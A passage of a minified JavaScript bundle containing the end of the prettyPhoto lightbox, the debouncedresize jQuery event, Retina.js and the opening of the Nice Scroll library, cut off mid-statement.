e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;


/**
 * Resize
 * 
 * debouncedresize
 * 
 * @louis_remi | https://github.com/louisremi/jquery-smartresize | Licensed under the MIT license.
 */
(function(e){var t=e.event,n,r;n=t.special.debouncedresize={setup:function(){e(this).on("resize",n.handler)},teardown:function(){e(this).off("resize",n.handler)},handler:function(e,i){var s=this,o=arguments,u=function(){e.type="debouncedresize";t.dispatch.apply(s,o)};if(r){clearTimeout(r)}i?u():r=setTimeout(u,n.threshold)},threshold:150}})(jQuery);


/**
 * Retina 
 * 
 * Retina.js
 * 
 * 1.3.0 | Copyright 2014 Imulus, LLC | Released under the MIT license
 */
if( ! window.mfn.retina_disable ){
	!function(){function a(){}function b(a){return f.retinaImageSuffix+a}function c(a,c){if(this.path=a||"","undefined"!=typeof c&&null!==c)this.at_2x_path=c,this.perform_check=!1;else{if(void 0!==document.createElement){var d=document.createElement("a");d.href=this.path,d.pathname=d.pathname.replace(g,b),this.at_2x_path=d.href}else{var e=this.path.split("?");e[0]=e[0].replace(g,b),this.at_2x_path=e.join("?")}this.perform_check=!0}}function d(a){this.el=a,this.path=new c(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var b=this;this.path.check_2x_variant(function(a){a&&b.swap()})}var e="undefined"==typeof exports?window:exports,f={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};e.Retina=a,a.configure=function(a){null===a&&(a={});for(var b in a)a.hasOwnProperty(b)&&(f[b]=a[b])},a.init=function(a){null===a&&(a=e);var b=a.onload||function(){};a.onload=function(){var a,c,e=document.getElementsByTagName("img"),f=[];for(a=0;a<e.length;a+=1)c=e[a],c.getAttributeNode("data-no-retina")||f.push(new d(c));b()}},a.isRetina=function(){var a="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";return e.devicePixelRatio>1?!0:e.matchMedia&&e.matchMedia(a).matches?!0:!1};var g=/\.\w+$/;e.RetinaImagePath=c,c.confirmed_paths=[],c.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},c.prototype.check_2x_variant=function(a){var b,d=this;return this.is_external()?a(!1):this.perform_check||"undefined"==typeof this.at_2x_path||null===this.at_2x_path?this.at_2x_path in c.confirmed_paths?a(!0):(b=new XMLHttpRequest,b.open("HEAD",this.at_2x_path),b.onreadystatechange=function(){if(4!==b.readyState)return a(!1);if(b.status>=200&&b.status<=399){if(f.check_mime_type){var e=b.getResponseHeader("Content-Type");if(null===e||!e.match(/^image/i))return a(!1)}return c.confirmed_paths.push(d.at_2x_path),a(!0)}return a(!1)},b.send(),void 0):a(!0)},e.RetinaImage=d,d.prototype.swap=function(a){function b(){c.el.complete?(f.force_original_dimensions&&(c.el.setAttribute("width",c.el.offsetWidth),c.el.setAttribute("height",c.el.offsetHeight)),c.el.setAttribute("src",a)):setTimeout(b,5)}"undefined"==typeof a&&(a=this.path.at_2x_path);var c=this;b()},a.isRetina()&&a.init(e)}();
}


/**
 * Scroll
 * 
 * Nice Scroll
 * 
 * 3.6.6 | InuYaksa | 2015 MIT | http://nicescroll.areaaperta.com
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function o(){var e=document.getElementsByTagName("script"),o=e.length?e[e.length-1].src.split("?")[0]:"";return o.split("/").length>0?o.split("/").slice(0,-1).join("/")+"/":""}function t(e,o,t){for(var r=0;r<o.length;r++)t(e,o[r])}var r=!1,i=!1,n=0,s=2e3,l=0,a=e,c=["webkit","ms","moz","o"],d=window.requestAnimationFrame||!1,u=window.cancelAnimationFrame||!1;if(!d)for(var h in c){var p=c[h];d||(d=window[p+"RequestAnimationFrame"]),u||(u=window[p+"CancelAnimationFrame"]||window[p+"CancelRequestAnimationFrame"])}var m=window.MutationObserver||window.WebKitMutationObserver||!1,f={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,railhoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:"auto",cursordragontouch:!1,oneaxismousemode:"auto",scriptpath:o(),preventmultitouchscrolling:!0},g=!1,w=function(){function e(){var e=["-webkit-grab","-moz-grab","grab"];(n.ischrome&&!n.ischrome22||n.isie)&&(e=[]);for(var o=0;o<e.length;o++){var r=e[o];if(t.cursor=r,t.cursor==r)return r}return"url(//mail.google.com/mail/images/2/openhand.cur),n-resize"}if(g)return g;var o=document.createElement("DIV"),t=o.style,r=navigator.userAgent,i=navigator.platform,n={};n.haspointerlock="pointerLockElement"in document||"webkitPointerLockElement"in document||"mozPointerLockElement"in document,n.isopera="opera"in window,n.isopera12=n.isopera&&"getUserMedia"in navigator,n.isoperamini="[object OperaMini]"===Object.prototype.toString.call(window.operamini),n.isie="all"in document&&"attachEvent"in o&&!n.isopera,n.isieold=n.isie&&!("msInterpolationMode"in t),n.isie7=n.isie&&!n.isieold&&(!("documentMode"in document)||7==document.documentMode),n.isie8=n.isie&&"documentMode"in document&&8==document.documentMode,n.isie9=n.isie&&"performance"in window&&document.documentMode>=9,n.isie10=n.isie&&"performance"in window&&10==document.documentMode,n.isie11="msRequestFullscreen"in o&&document.documentMode>=11,n.isieedge=navigator.userAgent.match(/Edge\/12\./),n.isie9mobile=/iemobile.9/i.test(r),n.isie9mobile&&(n.isie9=!1),n.isie7mobile=!n.isie9mobile&&n.isie7&&/iemobile/i.test(r),n.ismozilla="MozAppearance"in t,n.iswebkit="WebkitAppearance"in t,n.ischrome="chrome"in window,n.ischrome22=n.ischrome&&n.haspointerlock,n.ischrome26=n.ischrome&&"transition"in t,n.cantouch="ontouchstart"in document.documentElement||"ontouchstart"in window,n.hasmstouch=window.MSPointerEvent||!1,n.hasw3ctouch=(window.PointerEvent||!1)&&(navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0),n.ismac=/^mac$/i.test(i),n.isios=n.cantouch&&/iphone|ipad|ipod/i.test(i),n.isios4=n.isios&&!("seal"in Object),n.isios7=n.isios&&"webkitHidden"in document,n.isandroid=/android/i.test(r),n.haseventlistener="addEventListener"in o,n.trstyle=!1,n.hastransform=!1,n.hastranslate3d=!1,n.transitionstyle=!1,n.hastransition=!1,n.transitionend=!1;var s,l=["transform","msTransform","webkitTransform","MozTransform","OTransform"];for(s=0;s<l.length;s++)if("undefined"!=typeof t[l[s]]){n.trstyle=l[s];break}n.hastransform=!!n.trstyle,n.hastransform&&(t[n.trstyle]="translate3d(1px,2px,3px)",n.hastranslate3d=/translate3d/.test(t[n.trstyle])),n.transitionstyle=!1,n.prefixstyle="",n.transitionend=!1,l=["transition","webkitTransition","msTransition","MozTransition","OTransition","OTransition","KhtmlTransition"];var a=["","-webkit-","-ms-","-moz-","-o-","-o","-khtml-"],c=["transitionend","webkitTransitionEnd","msTransitionEnd","transitionend","otransitionend","oTransitionEnd","KhtmlTransitionEnd"];for(s=0;s<l.length;s++)if(l[s]in t){n.transitionstyle=l[s],n.prefixstyle=a[s],n.transitionend=c[s];break}return n.ischrome26&&(n.prefixstyle=a[1]),n.hastransition=n.transitionstyle,n.cursorgrabvalue=e(),n.hasmousecapture="setCapture"in o,n.hasMutationObserver=m!==!1,o=null,g=n,n},v=function(e,o){function t(){var e=v.doc.css(x.trstyle);return e&&"matrix"==e.substr(0,6)?e.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):!1}function c(){var e=v.win;if("zIndex"in e)return e.zIndex();for(;e.length>0;){if(9==e[0].nodeType)return!1;var o=e.css("zIndex");if(!isNaN(o)&&0!=o)return parseInt(o);e=e.parent()}return!1}function h(e,o,t){var r=e.css(o),i=parseFloat(r);if(isNaN(i)){i=k[r]||0;var n=3==i?t?v.win.outerHeight()-v.win.innerHeight():v.win.outerWidth()-v.win.innerWidth():1;return v.isie8&&i&&(i+=1),n?i:0}return i}function p(e,o,t,r){v._bind(e,o,function(r){var r=r?r:window.event,i={original:r,target:r.target||r.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==r.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return r.preventDefault?r.preventDefault():r.returnValue=!1,!1},stopImmediatePropagation:function(){r.stopImmediatePropagation?r.stopImmediatePropagation():r.cancelBubble=!0}};return"mousewheel"==o?(i.deltaY=-1/40*r.wheelDelta,r.wheelDeltaX&&(i.deltaX=-1/40*r.wheelDeltaX)):i.deltaY=r.detail,t.call(e,i)},r)}function g(e,o,t){var r,i;if(0==e.deltaMode?(r=-Math.floor(e.deltaX*(v.opt.mousescrollstep/54)),i=-Math.floor(e.deltaY*(v.opt.mousescrollstep/54))):1==e.deltaMode&&(r=-Math.floor(e.deltaX*v.opt.mousescrollstep),i=-Math.floor(e.deltaY*v.opt.mousescrollstep)),o&&v.opt.oneaxismousemode&&0==r&&i&&(r=i,i=0,t)){var n=0>r?v.getScrollLeft()>=v.page.maxw:v.getScrollLeft()<=0;n&&(i=r,r=0)}if(r&&(v.scrollmom&&v.scrollmom.stop(),v.lastdeltax+=r,v.debounced("mousewheelx",function(){var e=v.lastdeltax;v.lastdeltax=0,v.rail.drag||v.doScrollLeftBy(e)},15)),i){if(v.opt.nativeparentscrolling&&t&&!v.ispage&&!v.zoomactive)if(0>i){if(v.getScrollTop()>=v.page.maxh)return!0}else if(v.getScrollTop()<=0)return!0;v.scrollmom&&v.scrollmom.stop(),v.lastdeltay+=i,v.debounced("mousewheely",function(){var e=v.lastdeltay;v.lastdeltay=0,v.rail.drag||v.doScrollBy(e)},15)}return e.stopImmediatePropagation(),e.preventDefault()}var v=this;if(this.version="3.6.6",this.name="nicescroll",this.me=o,this.opt={doc:a("body"),win:!1},a.extend(this.opt,f),this.opt.snapbackspeed=80,e)for(var y in v.opt)"undefined"!=typeof e[y]&&(v.opt[y]=e[y]);this.doc=v.opt.doc,this.iddoc=this.doc&&this.doc[0]?this.doc[0].id||"":"",this.ispage=/^BODY|HTML/.test(v.opt.win?v.opt.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=v.opt.win!==!1,this.win=v.opt.win||(this.ispage?a(window):this.doc),this.docscroll=this.ispage&&!this.haswrapper?a(window):this.win,this.body=a("body"),this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=v.opt.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,this.isrtlmode="auto"==this.opt.rtlmode?"rtl"==(this.win[0]==window?this.body:this.win).css("direction"):this.opt.rtlmode===!0,this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1,this.observerbody=!1;do this.id="ascrail"+s++;while(document.getElementById(this.id));this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.visibility=!0,this.railslocked=!1,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.wheelprevented=!1,this.overflowx=v.opt.overflowx,this.overflowy=v.opt.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=w();var x=a.extend({},this.detected);this.canhwscroll=x.hastransform&&v.opt.hwacceleration,this.ishwscroll=this.canhwscroll&&v.haswrapper,this.hasreversehr=this.isrtlmode&&!x.iswebkit,this.istouchcapable=!1,!x.cantouch||x.isios||x.isandroid||!x.iswebkit&&!x.ismozilla||(this.istouchcapable=!0,x.cantouch=!1),v.opt.enablemouselockapi||(x.hasmousecapture=!1,x.haspointerlock=!1),this.debounced=function(e,o,t){var r=v.delaylist[e];v.delaylist[e]=o,r||(v.debouncedelayed=setTimeout(function(){if(v){var o=v.delaylist[e];v.delaylist[e]=!1,o.call(v)}},t))};var S=!1;this.synched=function(e,o){function t(){S||(d(function(){S=!1;for(var e in v.synclist){var o=v.synclist[e];o&&o.call(v),v.synclist[e]=!1}}),S=!0)}return v.synclist[e]=o,t(),e},this.unsynched=function(e){v.synclist[e]&&(v.synclist[e]=!1)},this.css=function(e,o){for(var t in o)v.saved.css.push([e,t,e.css(t)]),e.css(t,o[t])},this.scrollTop=function(e){return"undefined"==typeof e?v.getScrollTop():v.setScrollTop(e)},this.scrollLeft=function(e){return"undefined"==typeof e?v.getScrollLeft():v.setScrollLeft(e)};var z=function(e,o,t,r,i,n,s){this.st=e,this.ed=o,this.spd=t,this.p1=r||0,this.p2=i||1,this.p3=n||0,this.p4=s||1,this.ts=(new Date).getTime(),this.df=this.ed-this.st};if(z.prototype={B2:function(e){return 3*e*e*(1-e)},B3:function(e){return 3*e*(1-e)*(1-e)},B4:function(e){return(1-e)*(1-e)*(1-e)},getNow:function(){var e=(new Date).getTime(),o=1-(e-this.ts)/this.spd,t=this.B2(o)+this.B3(o)+this.B4(o);return 0>o?this.ed:this.st+Math.round(this.df*t)},update:function(e,o){return this.st=this.getNow(),this.ed=e,this.spd=o,this.ts=(new Date).getTime(),this.df=this.ed-this.st,this}},this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},x.hastranslate3d&&x.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(e){if(!e){var o=t();if(o)return 16==o.length?-o[13]:-o[5];if(v.timerscroll&&v.timerscroll.bz)return v.timerscroll.bz.getNow()}return v.doc.translate.y},this.getScrollLeft=function(e){if(!e){var o=t();if(o)return 16==o.length?-o[12]:-o[4];if(v.timerscroll&&v.timerscroll.bh)return v.timerscroll.bh.getNow()}return v.doc.translate.x},this.notifyScrollEvent=function(e){var o=document.createEvent("UIEvents");o.initUIEvent("scroll",!1,!0,window,1),o.niceevent=!0,e.dispatchEvent(o)};var T=this.isrtlmode?1:-1;x.hastranslate3d&&v.opt.enabletranslate3d?(this.setScrollTop=function(e,o){v.doc.translate.y=e,v.doc.translate.ty=-1*e+"px",v.doc.css(x.trstyle,"translate3d("+v.doc.translate.tx+","+v.doc.translate.ty+",0px)"),o||v.notifyScrollEvent(v.win[0])},this.setScrollLeft=function(e,o){v.doc.translate.x=e,v.doc.translate.tx=e*T+"px",v.doc.css(x.trstyle,"translate3d("+v.doc.translate.tx+","+v.doc.translate.ty+",0px)"),o||v.notifyScrollEvent(v.win[0])}):(this.setScrollTop=function(e,o){v.doc.translate.y=e,v.doc.translate.ty=-1*e+"px",v.doc.css(x.trstyle,"translate("+v.doc.translate.tx+","+v.doc.translate.ty+")"),o||v.notifyScrollEvent(v.win[0])},this.setScrollLeft=function(e,o){v.doc.translate.x=e,v.doc.translate.tx=e*T+"px",v.doc.css(x.trstyle,"translate("+v.doc.translate.tx+","+v.doc.translate.ty+")"),o||v.notifyScrollEvent(v.win[0])})}else this.getScrollTop=function(){return v.docscroll.scrollTop()},this.setScrollTop=function(e){return setTimeout(function(){v.docscroll.scrollTop(e)},1)},this.getScrollLeft=function(){return v.detected.ismozilla&&v.isrtlmode?Math.abs(v.docscroll.scrollLeft()):v.docscroll.scrollLeft()},this.setScrollLeft=function(e){return setTimeout(function(){v.docscroll.scrollLeft(v.detected.ismozilla&&v.isrtlmode?-e:e)},1)};this.getTarget=function(e){return e?e.target?e.target:e.srcElement?e.srcElement:!1:!1},this.hasParent=function(e,o){if(!e)return!1;for(var t=e.target||e.srcElement||e||!1;t&&t.id!=o;)t=t.parentNode||!1;return t!==!1};var k={thin:1,medium:3,thick:5};this.getDocumentScrollOffset=function(){return{top:window.pageYOffset||document.documentElement.scrollTop,left:window.pageXOffset||document.documentElement.scrollLeft}},this.getOffset=function(){if(v.isfixed){var e=v.win.offset(),o=v.getDocumentScrollOffset();return e.top-=o.top,e.left-=o.left,e}var t=v.win.offset();if(!v.viewport)return t;var r=v.viewport.offset();return{top:t.top-r.top,left:t.left-r.left}},this.updateScrollBar=function(e){if(v.ishwscroll)v.rail.css({height:v.win.innerHeight()-(v.opt.railpadding.top+v.opt.railpadding.bottom)}),v.railh&&v.railh.css({width:v.win.innerWidth()-(v.opt.railpadding.left+v.opt.railpadding.right)});else{var o=v.getOffset(),t={top:o.top,left:o.left-(v.opt.railpadding.left+v.opt.railpadding.right)};t.top+=h(v.win,"border-top-width",!0),t.left+=v.rail.align?v.win.outerWidth()-h(v.win,"border-right-width")-v.rail.width:h(v.win,"border-left-width");var r=v.opt.railoffset;if(r&&(r.top&&(t.top+=r.top),r.left&&(t.left+=r.left)),v.railslocked||v.rail.css({top:t.top,left:t.left,height:(e?e.h:v.win.innerHeight())-(v.opt.railpadding.top+v.opt.railpadding.bottom)}),v.zoom&&v.zoom.css({top:t.top+1,left:1==v.rail.align?t.left-20:t.left+v.rail.width+4}),v.railh&&!v.railslocked){var t={top:o.top,left:o.left},r=v.opt.railhoffset;r&&(r.top&&(t.top+=r.top),r.left&&(t.left+=r.left));var i=v.railh.align?t.top+h(v.win,"border-top-width",!0)+v.win.innerHeight()-v.railh.height:t.top+h(v.win,"border-top-width",!0),n=t.left+h(v.win,"border-left-width");v.railh.css({top:i-(v.opt.railpadding.top+v.opt.railpadding.bottom),left:n,width:v.railh.width})}}},this.doRailClick=function(e,o,t){var r,i,n,s;v.railslocked||(v.cancelEvent(e),o?(r=t?v.doScrollLeft:v.doScrollTop,n=t?(e.pageX-v.railh.offset().left-v.cursorwidth/2)*v.scrollratio.x:(e.pageY-v.rail.offset().top-v.cursorheight/2)*v.scrollratio.y,r(n)):(r=t?v.doScrollLeftBy:v.doScrollBy,n=t?v.scroll.x:v.scroll.y,s=t?e.pageX-v.railh.offset().left:e.pageY-v.rail.offset().top,i=t?v.view.w:v.view.h,r(n>=s?i:-i)))},v.hasanimationframe=d,v.hascancelanimationframe=u,v.hasanimationframe?v.hascancelanimationframe||(u=function(){v.cancelAnimationFrame=!0}):(d=function(e){return setTimeout(e,15-Math.floor(+new Date/1e3)%16)},u=clearInterval),this.init=function(){if(v.saved.css=[],x.isie7mobile)return!0;if(x.isoperamini)return!0;if(x.hasmstouch&&v.css(v.ispage?a("html"):v.win,{"-ms-touch-action":"none"}),v.zindex="auto",v.ispage||"auto"!=v.opt.zindex?v.zindex=v.opt.zindex:v.zindex=c()||"auto",v.ispage||"auto"==v.zindex||v.zindex>l&&(l=v.zindex),v.isie&&0==v.zindex&&"auto"==v.opt.zindex&&(v.zindex="auto"),!v.ispage||!x.cantouch&&!x.isieold&&!x.isie9mobile){var e=v.docscroll;v.ispage&&(e=v.haswrapper?v.win:v.doc),x.isie9mobile||v.css(e,{"overflow-y":"hidden"}),v.ispage&&x.isie7&&("BODY"==v.doc[0].nodeName?v.css(a("html"),{"overflow-y":"hidden"}):"HTML"==v.doc[0].nodeName&&v.css(a("body"),{"overflow-y":"hidden"})),!x.isios||v.ispage||v.haswrapper||v.css(a("body"),{"-webkit-overflow-scrolling":"touch"});var o=a(document.createElement("div"));o.css({position:"relative",top:0,"float":"right",width:v.opt.cursorwidth,height:"0px","background-color":v.opt.cursorcolor,border:v.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":v.opt.cursorborderradius,"-moz-border-radius":v.opt.cursorborderradius,"border-radius":v.opt.cursorborderradius}),o.hborder=parseFloat(o.outerHeight()-o.innerHeight()),o.addClass("nicescroll-cursors"),v.cursor=o;var t=a(document.createElement("div"));t.attr("id",v.id),t.addClass("nicescroll-rails nicescroll-rails-vr");var s,d,u=["left","right","top","bottom"];for(var h in u)d=u[h],s=v.opt.railpadding[d],s?t.css("padding-"+d,s+"px"):v.opt.railpadding[d]=0;t.append(o),t.width=Math.max(parseFloat(v.opt.cursorwidth),o.outerWidth()),t.css({width:t.width+"px",zIndex:v.zindex,background:v.opt.background,cursor:"default"}),t.visibility=!0,t.scrollable=!0,t.align="left"==v.opt.railalign?0:1,v.rail=t,v.rail.drag=!1;var p=!1;!v.opt.boxzoom||v.ispage||x.isieold||(p=document.createElement("div"),v.bind(p,"click",v.doZoom),v.bind(p,"mouseenter",function(){v.zoom.css("opacity",v.opt.cursoropacitymax)}),v.bind(p,"mouseleave",function(){v.zoom.css("opacity",v.opt.cursoropacitymin)}),v.zoom=a(p),v.zoom.css({cursor:"pointer","z-index":v.zindex,backgroundImage:"url("+v.opt.scriptpath+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),v.opt.dblclickzoom&&v.bind(v.win,"dblclick",v.doZoom),x.cantouch&&v.opt.gesturezoom&&(v.ongesturezoom=function(e){return e.scale>1.5&&v.doZoomIn(e),e.scale<.8&&v.doZoomOut(e),v.cancelEvent(e)},v.bind(v.win,"gestureend",v.ongesturezoom))),v.railh=!1;var f;if(v.opt.horizrailenabled){v.css(e,{"overflow-x":"hidden"});var o=a(document.createElement("div"));o.css({position:"absolute",top:0,height:v.opt.cursorwidth,width:"0px","background-color":v.opt.cursorcolor,border:v.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":v.opt.cursorborderradius,"-moz-border-radius":v.opt.cursorborderradius,"border-radius":v.opt.cursorborderradius}),x.isieold&&o.css({overflow:"hidden"}),o.wborder=parseFloat(o.outerWidth()-o.innerWidth()),o.addClass("nicescroll-cursors"),v.cursorh=o,f=a(document.createElement("div")),f.attr("id",v.id+"-hr"),f.addClass("nicescroll-rails nicescroll-rails-hr"),f.height=Math.max(parseFloat(v.opt.cursorwidth),o.outerHeight()),f.css({height:f.height+"px",zIndex:v.zindex,background:v.opt.background}),f.append(o),f.visibility=!0,f.scrollable=!0,f.align="top"==v.opt.railvalign?0:1,v.railh=f,v.railh.drag=!1}if(v.ispage)t.css({position:"fixed",top:"0px",height:"100%"}),t.align?t.css({right:"0px"}):t.css({left:"0px"}),v.body.append(t),v.railh&&(f.css({position:"fixed",left:"0px",width:"100%"}),f.align?f.css({bottom:"0px"}):f.css({top:"0px"}),v.body.append(f));else{if(v.ishwscroll){"static"==v.win.css("position")&&v.css(v.win,{position:"relative"});var g="HTML"==v.win[0].nodeName?v.body:v.win;a(g).scrollTop(0).scrollLeft(0),v.zoom&&(v.zoom.css({position:"absolute",top:1,right:0,"margin-right":t.width+4}),g.append(v.zoom)),t.css({position:"absolute",top:0}),t.align?t.css({right:0}):t.css({left:0}),g.append(t),f&&(f.css({position:"absolute",left:0,bottom:0}),f.align?f.css({bottom:0}):f.css({top:0}),g.append(f))}else{v.isfixed="fixed"==v.win.css("position");var w=v.isfixed?"fixed":"absolute";v.isfixed||(v.viewport=v.getViewport(v.win[0])),v.viewport&&(v.body=v.viewport,0==/fixed|absolute/.test(v.viewport.css("position"))&&v.css(v.viewport,{position:"relative"})),t.css({position:w}),v.zoom&&v.zoom.css({position:w}),v.updateScrollBar(),v.body.append(t),v.zoom&&v.body.append(v.zoom),v.railh&&(f.css({position:w}),v.body.append(f))}x.isios&&v.css(v.win,{"-webkit-tap-highlight-color":"rgba(0,0,0,0)","-webkit-touch-callout":"none"}),x.isie&&v.opt.disableoutline&&v.win.attr("hideFocus","true"),x.iswebkit&&v.opt.disableoutline&&v.win.css({outline:"none"})}if(v.opt.autohidemode===!1?(v.autohidedom=!1,v.rail.css({opacity:v.opt.cursoropacitymax}),v.railh&&v.railh.css({opacity:v.opt.cursoropacitymax})):v.opt.autohidemode===!0||"leave"===v.opt.autohidemode?(v.autohidedom=a().add(v.rail),x.isie8&&(v.autohidedom=v.autohidedom.add(v.cursor)),v.railh&&(v.autohidedom=v.autohidedom.add(v.railh)),v.railh&&x.isie8&&(v.autohidedom=v.autohidedom.add(v.cursorh))):"scroll"==v.opt.autohidemode?(v.autohidedom=a().add(v.rail),v.railh&&(v.autohidedom=v.autohidedom.add(v.railh))):"cursor"==v.opt.autohidemode?(v.autohidedom=a().add(v.cursor),v.railh&&(v.autohidedom=v.autohidedom.add(v.cursorh))):"hidden"==v.opt.autohidemode&&(v.autohidedom=!1,v.hide(),v.railslocked=!1),x.isie9mobile){v.scrollmom=new b(v),v.onmangotouch=function(){var e=v.getScrollTop(),o=v.getScrollLeft();if(e==v.scrollmom.lastscrolly&&o==v.scrollmom.lastscrollx)return!0;var t=e-v.mangotouch.sy,r=o-v.mangotouch.sx,i=Math.round(Math.sqrt(Math.pow(r,2)+Math.pow(t,2)));if(0!=i){var n=0>t?-1:1,s=0>r?-1:1,l=+new Date;if(v.mangotouch.lazy&&clearTimeout(v.mangotouch.lazy),l-v.mangotouch.tm>80||v.mangotouch.dry!=n||v.mangotouch.drx!=s)v.scrollmom.stop(),v.scrollmom.reset(o,e),v.mangotouch.sy=e,v.mangotouch.ly=e,v.mangotouch.sx=o,v.mangotouch.lx=o,v.mangotouch.dry=n,v.mangotouch.drx=s,v.mangotouch.tm=l;else{v.scrollmom.stop(),v.scrollmom.update(v.mangotouch.sx-r,v.mangotouch.sy-t),v.mangotouch.tm=l;var a=Math.max(Math.abs(v.mangotouch.ly-e),Math.abs(v.mangotouch.lx-o));v.mangotouch.ly=e,v.mangotouch.lx=o,a>2&&(v.mangotouch.lazy=setTimeout(function(){v.mangotouch.lazy=!1,v.mangotouch.dry=0,v.mangotouch.drx=0,v.mangotouch.tm=0,v.scrollmom.doMomentum(30)},100))}}};var y=v.getScrollTop(),S=v.getScrollLeft();v.mangotouch={sy:y,ly:y,dry:0,sx:S,lx:S,drx:0,lazy:!1,tm:0},v.bind(v.docscroll,"scroll",v.onmangotouch)}else{if(x.cantouch||v.istouchcapable||v.opt.touchbehavior||x.hasmstouch){v.scrollmom=new b(v),v.ontouchstart=function(e){if(e.pointerType&&2!=e.pointerType&&"touch"!=e.pointerType)return!1;if(v.hasmoving=!1,!v.railslocked){var o;if(x.hasmstouch)for(o=e.target?e.target:!1;o;){var t=a(o).getNiceScroll();if(t.length>0&&t[0].me==v.me)break;if(t.length>0)return!1;if("DIV"==o.nodeName&&o.id==v.id)break;o=o.parentNode?o.parentNode:!1}if(v.cancelScroll(),o=v.getTarget(e)){var r=/INPUT/i.test(o.nodeName)&&/range/i.test(o.type);if(r)return v.stopPropagation(e)}if(!("clientX"in e)&&"changedTouches"in e&&(e.clientX=e.changedTouches[0].clientX,e.clientY=e.changedTouches[0].clientY),v.forcescreen){var i=e;e={original:e.original?e.original:e},e.clientX=i.screenX,e.clientY=i.screenY}if(v.rail.drag={x:e.clientX,y:e.clientY,sx:v.scroll.x,sy:v.scroll.y,st:v.getScrollTop(),sl:v.getScrollLeft(),pt:2,dl:!1},v.ispage||!v.opt.directionlockdeadzone)v.rail.drag.dl="f";else{var n={w:a(window).width(),h:a(window).height()},s={w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},l=Math.max(0,s.h-n.h),c=Math.max(0,s.w-n.w);!v.rail.scrollable&&v.railh.scrollable?v.rail.drag.ck=l>0?"v":!1:v.rail.scrollable&&!v.railh.scrollable?v.rail.drag.ck=c>0?"h":!1:v.rail.drag.ck=!1,v.rail.drag.ck||(v.rail.drag.dl="f")}if(v.opt.touchbehavior&&v.isiframe&&x.isie){var 